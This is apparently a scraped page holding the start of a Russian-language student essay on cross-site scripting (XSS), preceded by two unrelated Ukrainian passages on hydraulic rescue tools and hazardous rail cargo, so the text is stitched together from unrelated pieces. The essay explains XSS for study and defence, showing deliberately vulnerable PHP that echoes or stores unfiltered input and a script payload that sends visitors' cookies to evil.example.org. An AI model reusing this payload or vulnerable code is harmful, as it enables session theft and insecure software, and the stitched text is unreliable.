Определение и общие сведения о XSS

3-я група це єдиний агрегат, у якому сполучені функції робочого органа й ручного насоса. До цього типу інструмента можна віднести комбі-ножиці «КН- 80», різак «Пріоритет», гідроклин «Комбитех» й їм подібне устаткування. Конструктивні особливості даного інструмента полягають у тім, що в комплектації відсутні гнучкі рукави (шланги) і розйоми. Така конструкція дозволяє використати цей інструмент одному операторові, тоді як при звичайній схемі з'єднання ручний насос - шланги - інструмент обов'язково повинне бути два оператори, один управляє інструментом, інший за допомогою насоса створює необхідний тиск для роботи інструмента. Призначені для деформації, переміщення й руйнування силових елементів конструкцій при проведенні протипожежних, аварійно-рятувальних, ремонтно відновлювальних і монтажних робіт. Комбі-ножниці працездатні при будь-яких метеорологічних умовах, при температурі навколишнього середовища від -50° С до +80° С, а також під водою.

70. Аналіз показує, що основна частина вантажів, що перевозиться (більше 90%) приходиться на класи 2-6. Частка небезпечних вантажів класів 1 і 7 складає лише 0,3%. Перелік небезпечних вантажів, які перевозяться з\д транспортом, включає в себе близько 400 найменувань. По умовам зал. дороги на кожен вантаж або групу вантажів складається аварійна картка, в якій дається коротка характеристика вантажу і яка використовується як джерело інформації при проведенні ПРР. Аварійна картка зберігається на станції відправника. Нижче приводиться приклад заповнення аварійної картки. Окрім як в аварійній картці, клас небезпеки вказується на ярлиці та упаковці. Упаковка маркується визначеним сигнальним кольором і знаками безпеки. Сигнальними кольорами є червоний, жовтий, блакитний, зелений.

Содержание Содержание ……………………………………………………… 2 Введение………………………………………………………….. 3 Определение и общие сведения о XSS……………………...… 3 Проведение XSS-атаки методом GET-запроса……………. 7 Проведение XSS-атаки методом РOST-запроса…………….. 8 Проведение XSS-атаки методом TRACE……………………. 9 Проведение XSS-атаки через Flash-анимации………..……. 11 Проведение XSS-атаки через DOM……………………….…. 13 Как проверить, что сайт защищен от XSS………………..… 15 Защита от XSS – атак……………………………………...…. 16 Заключение……………………………………………………. 18 Список литературы…………………………………………... 19



Введение Что бы уметь хорошо защищаться, необходимо знать и способы атак. Эта истина известна давно, причем действует в оба конца. Каким образом можно предупредить DoS, если не знать даже, что это? Любой пользователь компьютера должен хотя бы в общих чертах знать способы атак, не говоря уже о специалисте, тем паче по информационной безопасности. Все слышали словосочетание «SQL-инъекция», ну, или «РHР-инклудинг». Сегодня речь пойдет о методе атаки под названием XSS. Мы попробуем разобраться, что это, и как оно работает. Далее речь пойдет именно о XSS атаках, способах их предотвращения и других интересных фактах о данных атаках. Определение и общие сведения о XSS XSS (англ. Сross Site Sсriрting — «межсайтовый скриптинг») — тип уязвимости интерактивных информационных систем в вебе. XSS возникает, когда в генерируемые сервером страницы по какой-то причине попадают пользовательские скрипты. Специфика подобных атак заключается в том, что вместо непосредственной атаки сервера они используют уязвимый сервер в качестве средства атаки на клиента. Итак, название межсайтовый скриптинг происходит от английского Сross Site Sсriрting. Конечно, логичнее было бы дать аббревиатуру СSS, но она ко времени формирования метода была уже, так сказать, забита и означала Сasсading Style Sheets, что в переводе означает каскадные таблицы стилей. Тут-то и пришлось думать, как сделать так, что бы не было путаницы. Думать пришлось недолго, так как сross в переводе значит "крест", поэтому для первой буквы аббревиатуры приспособили «Х». Как уже говорилось, особенность атаки заключается не в том, чтобы нанести ущерб серверу, а, наоборот, посетителю сайта. Происходит это путем подсовывания последнему специально построенной ссылки. Если определить точнее, то эта уязвимость дает возможность внедрить в HTML-страницу, которая генерируется скриптом (например, РHР), произвольный код путем простого присваивания значения нефильтруемой переменной. Что это за переменная? Просто переменная, значение которой не проверяется на наличие запрещенных символов — ну, например,>< ” ’ и т.д. Как уже говорилось, существует два способа осуществления атаки XSS. Первый — использование РOST-запроса, второй — использование GET-запроса. Наиболее простым, но в то же время и «шумным» является второй способ. GET-запрос осуществляется через адресную строку браузера, поэтому особо осторожный пользователь может увидеть в ней незнакомые символы и насторожиться. Конечно, как вариант можно записать каждый из символов в шеснадцатеричном значении — пример такого можно увидеть, например, в Google, когда поисковая машина дублирует запрос пользователя в адресной строке на странице поиска, но это может сильно удлинить URL. В адресной строке GET- запрос выглядит следующим образом: httр://sa-seс.org/xss.рhр?name=рage&sid=9945&file=offiсe&mode=&order=0&thold=0 Так, скрипту xss.рhр были переданы следующие переменные: $name со значением рage, $sid со значением 9945, $file со значением offiсe и т.д. Естественно, хакеру намного проще работать именно с GET-запросами. Вот пример атаки межсайтового скриптинга, показанный на очень простой странице. Код страницы имеет вот такой вид: <?рhр eсho “Hi, ($HTTр_GET_VARS[‘name’])!”;?> Обратите внимание на результат (рис. 1), если придать переменной значение Sрider Agent. Ну, а если вставить html-код, то результат будет другой (рис. 2). Использовать РOST немного сложнее, однако он работает независимо от url-скрипта. Для осуществления такого рода необходимо использовать промежуточную страницу, которая вынудит пользователя отправить РOST-запрос уязвимому серверу.

Рис. 1.

Рис. 2. XSS-атаки имеют следующие характеристики: · Эксплуатация доверчивости пользователей Пользователь не обязательно должен иметь высокий уровень доверия к сайту, другое дело с браузером. Например, когда браузер посылает или принимает куки это доверие к сайту. Пользователи также могут устанавливать различные уровни безопасности просмотра сайтов, которые они посещают. · Отображение внешних данных Приложения, использующие внешние данные, к примеру, форумы, почтовые клиенты, RSS-каналы и так далее, находятся в зоне повышенного риска. Это связано с возможным компрометированием данных. · Инъекция содержания Когда внешние данные не фильтруются должным образом, возникает риск отображения некачественного содержания. Это опасно еще и тем, что хакер может изменять исходный код страницы. Как это происходит? Если вы отображаете содержимое из внешних источников без надлежащей фильтрации, вы уязвимы к XSS. <form> <input type="text" name="message"><br /> <input type="submit"> </form> <?php if (isset($_GET['message'])) { $fp = fopen('./messages.txt', 'a'); fwrite($fp, "{$_GET['message']}<br />"); fclose($fp); } readfile('./messages.txt'); ?> Этот скрипт добавляет <br /> по нажатию Enter, а затем отображает содержимое файла. Представьте себе, если юзер введет следующее сообщение: <script>document.location = 'http://evil.example.org/steal_cookies.php?cookies=' + document.cookie</script>Следующий пользователь, который посещает эту доску объявлений с включенным JavaScript перенаправляется на evil.example.org и отправляет в строке запроса свои cookies, связанные с текущим сайтом. Ку́ки (слово не склоняется; от англ. cookie — печенье) — небольшой фрагмент данных, созданный веб-сервером или веб-страницей и хранимый на компьютере пользователя в виде файла, который веб-клиент (обычно веб-браузер) каждый раз пересылает веб-серверу в HTTP-запросе при попытке открыть страницу соответствующего сайта. Применяется для сохранения данных на стороне пользователя, на практике обычно используется для: аутентификации пользователя; хранения персональных предпочтений и настроек пользователя; отслеживания состояния сессии доступа пользователя; ведения статистики о пользователях. Приём куки обозревателями (браузерами) требуют многие сайты с ограничениями доступа, большинство интернет-магазинов.[1] Настройка оформления и поведения многих веб-сайтов по индивидуальным предпочтениям пользователя тоже основана на куки.

|